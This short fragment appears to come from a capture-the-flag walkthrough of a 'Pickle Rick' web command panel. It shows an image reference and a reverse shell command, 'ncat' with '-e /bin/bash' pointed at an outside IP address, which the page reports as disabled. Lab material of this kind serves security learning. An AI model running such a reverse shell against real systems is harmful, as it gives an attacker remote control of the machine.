 Command Panel
ncat 10.8.153.207 69 -e /bin/bash
Execute
Command disabled to make it hard for future PICKLEEEE RICCCKKKK.